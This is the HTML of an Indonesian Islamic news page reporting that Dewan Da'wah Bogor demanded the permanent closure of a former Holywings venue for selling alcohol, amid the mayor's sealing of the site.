:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-4758 single-format-standard wp-theme-digiqole sidebar-active elementor-default elementor-kit-6" >



			
            <div class="reading-progressbar">
                <div class="progress-container">
                    <div class="progress-bar" id="readingProgressbar"></div>
                </div>
            </div>

				

<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row">
                <div class="col-lg-9 col-md-8">
                    <div class="tranding-bg-white">
						
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Terbaru            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://mediaislam.id/di-mesir-menag-nasaruddin-bicara-tentang-ekoteologi-dan-peran-agama-di-era-ai/">Di Mesir Menag Nasaruddin Bicara tentang Ekoteologi dan Peran Agama di Era AI</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/jateng-paling-siap-jadi-tuan-rumah-mtq-nasional-2026/">Jateng Paling Siap Jadi Tuan Rumah MTQ Nasional 2026</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/dki-lakukan-pembatasan-gawai-di-sekolah-hasilnya-siswa-lebih-fokus-belajar/">DKI Lakukan Pembatasan Gawai di Sekolah, Hasilnya Siswa Lebih Fokus Belajar</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/amerika-terus-pasok-alat-tempur-ke-israel/">Amerika Terus Pasok Alat Tempur ke Israel</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/pentingnya-pendidikan-berbasis-iman-dan-akhlak/">Pentingnya Pendidikan Berbasis Iman dan Akhlak</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
                    </div>
                </div>
                <div class="col-md-4 col-lg-3 xs-center align-self-center text-right">
                    <ul class="top-info">
                        <li><i class="ts-icon ts-icon-calendar-check" aria-hidden="true"></i>
							20/01/2026                        </li>
                    </ul>
                </div>

                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>

<div class="header-middle-area style8">
    <div class="container">
        <div class="row">
            <div class="col-md-3 align-self-center">
									                    <!-- end social links -->

				                <!-- Site search end-->
            </div>
            <div class="col-md-6 align-self-center">
                <div class="logo-area text-center">
										                    <a class="logo" href="https://mediaislam.id/">

						                            <img width="220" height="33" class="img-fluid logo-dark"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
                            <img width="220" height="33" class="img-fluid logo-light"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-3 align-self-center">

									                        <div class="header-search text-right">
							
        <form  method="get" action="https://mediaislam.id/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                        </div>
									
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper  ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light m-auto">
				                <a class="logo d-none" href="https://mediaislam.id/">
					                        <img class="img-fluid" src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                             alt="Media Islam">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>
				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3979 nav-item"><a href="https://mediaislam.id/" class="nav-link">Home</a></li>
<li id="menu-item-3982" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3982 nav-item"><a href="https://mediaislam.id/category/kabar/" class="nav-link">Kabar</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3981 nav-item"><a href="https://mediaislam.id/category/inspirasi/" class="nav-link">Inspirasi</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3983 nav-item"><a href="https://mediaislam.id/category/khazanah/" class="nav-link">Khazanah</a></li>
<li id="menu-item-3986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3986 nav-item"><a href="https://mediaislam.id/category/sosok/" class="nav-link">Sosok</a></li>
<li id="menu-item-3980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3980 nav-item"><a href="https://mediaislam.id/category/halqoh/" class="nav-link">Halqoh</a></li>
<li id="menu-item-3985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3985 nav-item"><a href="https://mediaislam.id/category/muslimah/" class="nav-link">Muslimah</a></li>
<li id="menu-item-3984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3984 nav-item"><a href="https://mediaislam.id/category/muda/" class="nav-link">Muda</a></li>
</ul></div>            </nav>
        </div><!-- container end-->
    </div>
</header>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

		
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-4758" class="post-content post-single post-4758 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-kabar tag-dewan-dawah-islamiyyah-indonesia tag-holywings tag-minuman-keras">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Dewan Da&#8217;wah Bogor Tuntut Penutupan Tempat Penjual Miras
    </h1>
	        <ul class="post-meta">
						<li class="post-author"><img alt='' src='https://secure.gravatar.com/avatar/266d01625bb672400af1cd096c3043e98f95971eed8335037f3f63b1b83ca205?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/266d01625bb672400af1cd096c3043e98f95971eed8335037f3f63b1b83ca205?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' decoding='async'/><a href="https://mediaislam.id/author/syaiful/">Falah</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        26/06/2022</li><li class="read-time"><span class="post-read-time"><i class="ts-icon ts-icon-eye-solid"></i><span class="read-time">2 minutes read</span> </span></li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src="https://mediaislam.id/wp-content/uploads/2022/06/Abdul-Halim.jpg"
                 alt=" Dewan Da&#8217;wah Bogor Tuntut Penutupan Tempat Penjual Miras">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p><strong>Bogor (Mediaislam.id)</strong> &#8211; Dewan Da’wah Islamiyah Indonesia (DDII) Kota Bogor menuntut Pemerintah Kota Bogor untuk mencabut izin cafe dan Resto Elvis yang dulunya adalah Hollywings di Jalan Pajajaran, Kota Bogor.</p>
<p>Tuntutan tersebut karena tempat hiburan itu kedapatan menjual minuman beralkohol (minol) di atas lima persen.</p>
<p>“Janji Wali Kota Bogor Bima Arya ketika mau dibukanya Holywings di Kota Bogor pada Januari 2022 lalu, jika tempat tersebut menjual minol maka izin operasi tidak akan diberikan,” ungkap Ketua DDII Kota Bogor Ustaz Abdul Halim melalui keterangan persnya, Jumat (25/6/2022).</p>
<p>Karena itu, kata Ustaz Halim, ketika sekarang terbukti menjual minol di atas lima persen maka Wali Kota Bogor harus menegakan hukum sekaligus menunaikan janjinya.</p>
<p>“Yaitu cabut izin tempat tersebut agar tutup secara permanen. Hal ini penting agar jadi peringatan tempat lainnya, jangan coba-coba jual miras di Bogor yang dikenal sebagai kota religius ini,” tegasnya.</p>
<p>Apalagi, kata Ustaz Halim, Holywings saat ini sedang menjadi sorotan karena kasus penistaan agama terkait promosi minuman keras (miras) yang mencatut nama Muhammad dan Maria.</p>
<p>“Hal itu sangat melukai hati umat Islam, karenanya harus diberikan tindakan tegas terhadap mereka,” jelasnya.</p>
<p>Seperti diketahui, Pemerintah Kota Bogor melalui Wali Kota Bima Arya telah menyegel sementara tempat cafe dan Resto Elvis yang dulunya adalah Hollywings itu.</p>
<p>Penyegelan tersebut dilakukan karena tempat hiburan itu kedapatan menjual minuman keras (miras) di atas lima persen.</p>
<p>Selain disegel, Pemkot Bogor juga akan melakukan pencabutan IMB terhadap cafe &amp; Resto Elvis yang juga masih berafiliasi dengan Holywings Bogor itu.</p>
<p>Sementara itu, terkait perubahan nama Elvis yang sebelumnya Holywings, Bima Arya mengatakan kedua tempat tersebut masih terafiliasi.</p>
<p>“Kami cek langsung ke lokasi walaupun Holywings Kota Bogor ini sudah berganti nama menjadi Elvis, tetapi kami temukan bukti bahwa toko ini, gerai ini masih terafiliasi dengan Holywings Indonesia,” kata Bima Arya. (SF)</p>
        <div class="post-footer clearfix">
			<div class="post-tag-container"><div class="tag-lists"><span>Tags: </span><a href="https://mediaislam.id/tag/dewan-dawah-islamiyyah-indonesia/" rel="tag">Dewan Da'wah Islamiyyah Indonesia</a> <a href="https://mediaislam.id/tag/holywings/" rel="tag">Holywings</a> <a href="https://mediaislam.id/tag/minuman-keras/" rel="tag">minuman keras</a></div></div>        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

														
    <nav class="post-navigation clearfix">
        <div class="post-previous">
												<img width="640" height="361" src="https://mediaislam.id/wp-content/uploads/2022/06/sekuler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2022/06/sekuler.jpg 640w, https://mediaislam.id/wp-content/uploads/2022/06/sekuler-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />				
                <a href="https://mediaislam.id/penghormatan-nilai-dan-simbol-agama-jangan-sampai-luntur/">
                    <span>Previous post</span>
                    <p>Penghormatan Nilai dan Simbol Agama Jangan Sampai Luntur</p>
                </a>

			        </div>
        <div class="post-next">
												<img width="850" height="560" src="https://mediaislam.id/wp-content/uploads/2022/06/IMG-20220624-WA0000-850x560.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2022/06/IMG-20220624-WA0000-850x560.jpg 850w, https://mediaislam.id/wp-content/uploads/2022/06/IMG-20220624-WA0000-455x300.jpg 455w" sizes="(max-width: 850px) 100vw, 850px" />				                <a href="https://mediaislam.id/investor-turki-tertarik-bangun-replika-masjid-al-aqsa-di-sumbar/">
                    <span>Next post </span>
                    <p> Investor Turki Tertarik Bangun Replika Masjid Al Aqsa&hellip;</p>

                </a>

			        </div>
    </nav>
							
							
<div id="comments" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dewan-dawah-bogor-tuntut-penutupan-tempat-penjual-miras/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mediaislam.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-info row"><div class="col-md-6"><input placeholder="Enter Name" id="author" class="form-control" name="author" type="text" value="" size="30" aria-required='true' /></div><div class="col-md-6">
<input placeholder="Enter Email" id="email" name="email" class="form-control" type="email" value="" size="30" aria-required='true' /></div>
<div class="col-md-12"><input placeholder="Enter Website" id="url" name="url" class="form-control" type="url" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer-696fa7a2c7e43">Please enter an answer in digits:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>one &#215; three = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="i4wo9iqg94" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768925090" /><input type="text" size="2" id="aiowps-captcha-answer-696fa7a2c7e43" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p>
			<div class="row">
				<div class="col-md-12 ">
					<textarea class="form-control msg-box" placeholder="Enter Comments" id="comment" name="comment" cols="45" rows="8"aria-required="true"></textarea>
				</div>
				<div class="clearfix"></div>
			</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn-comments btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4758' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="9z0rabfi" value="blx8e5ngspnn" ><input type="hidden" name="h6z5t3bi" value="2b4uqicfvs27" ><input type="hidden" name="hr8y4dx0" value="qd7sighomr7y" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1769040000"></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="media_image-2" class="widget widget_media_image"><a href="https://jicare.id/"><img width="300" height="352" src="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg" class="image wp-image-25521  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg 300w, https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok-256x300.jpg 256w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="digiqole_latest_news_widget-2" class="widget digiqole_latest_news_widget"><h3 class="widget-title"> <span class="title-angle-shap">Post terbaru</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/di-mesir-menag-nasaruddin-bicara-tentang-ekoteologi-dan-peran-agama-di-era-ai/" rel="bookmark"
                                       title="Di Mesir Menag Nasaruddin Bicara tentang Ekoteologi dan Peran Agama di Era AI">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/menag-kairo-600x398.png);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/di-mesir-menag-nasaruddin-bicara-tentang-ekoteologi-dan-peran-agama-di-era-ai/"
                                                              rel="bookmark"
                                                              title="Di Mesir Menag Nasaruddin Bicara tentang Ekoteologi dan Peran Agama di Era AI">Di Mesir Menag Nasaruddin Bicara tentang Ekoteologi dan Peran Agama</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 20/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/jateng-paling-siap-jadi-tuan-rumah-mtq-nasional-2026/" rel="bookmark"
                                       title="Jateng Paling Siap Jadi Tuan Rumah MTQ Nasional 2026">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/majt-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/jateng-paling-siap-jadi-tuan-rumah-mtq-nasional-2026/"
                                                              rel="bookmark"
                                                              title="Jateng Paling Siap Jadi Tuan Rumah MTQ Nasional 2026">Jateng Paling Siap Jadi Tuan Rumah MTQ Nasional 2026</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 20/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/dki-lakukan-pembatasan-gawai-di-sekolah-hasilnya-siswa-lebih-fokus-belajar/" rel="bookmark"
                                       title="DKI Lakukan Pembatasan Gawai di Sekolah, Hasilnya Siswa Lebih Fokus Belajar">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/sekolah-gawai-600x375.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/dki-lakukan-pembatasan-gawai-di-sekolah-hasilnya-siswa-lebih-fokus-belajar/"
                                                              rel="bookmark"
                                                              title="DKI Lakukan Pembatasan Gawai di Sekolah, Hasilnya Siswa Lebih Fokus Belajar">DKI Lakukan Pembatasan Gawai di Sekolah, Hasilnya Siswa Lebih Fokus</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 20/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/amerika-terus-pasok-alat-tempur-ke-israel/" rel="bookmark"
                                       title="Amerika Terus Pasok Alat Tempur ke Israel">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/jet-tempur-israel-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/amerika-terus-pasok-alat-tempur-ke-israel/"
                                                              rel="bookmark"
                                                              title="Amerika Terus Pasok Alat Tempur ke Israel">Amerika Terus Pasok Alat Tempur ke Israel</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 19/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/pentingnya-pendidikan-berbasis-iman-dan-akhlak/" rel="bookmark"
                                       title="Pentingnya Pendidikan Berbasis Iman dan Akhlak">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2022/08/sd-siswa-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/halqoh/"
                                                style="color:#007bff"
                                        >
											Halqoh                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/pentingnya-pendidikan-berbasis-iman-dan-akhlak/"
                                                              rel="bookmark"
                                                              title="Pentingnya Pendidikan Berbasis Iman dan Akhlak">Pentingnya Pendidikan Berbasis Iman dan Akhlak</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 19/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/pendidikan-keluarga-paripurna-untuk-hadapi-isu-akhir-zaman/" rel="bookmark"
                                       title="Pendidikan Keluarga Paripurna untuk Hadapi Isu Akhir Zaman">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2023/07/keluarga-muslim-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/khazanah/"
                                                style="color:#690aa0"
                                        >
											Khazanah                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/pendidikan-keluarga-paripurna-untuk-hadapi-isu-akhir-zaman/"
                                                              rel="bookmark"
                                                              title="Pendidikan Keluarga Paripurna untuk Hadapi Isu Akhir Zaman">Pendidikan Keluarga Paripurna untuk Hadapi Isu Akhir Zaman</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 19/01/2026</span>
                                </div>
